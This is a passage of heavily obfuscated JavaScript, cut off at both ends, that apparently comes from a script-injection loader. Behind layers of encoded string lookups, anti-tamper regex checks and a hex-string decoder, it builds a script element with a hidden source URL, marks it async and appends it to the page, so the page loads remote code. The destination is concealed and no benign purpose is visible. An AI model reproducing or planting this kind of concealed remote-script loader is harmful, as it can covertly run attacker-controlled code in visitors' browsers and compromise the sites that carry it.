_0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new 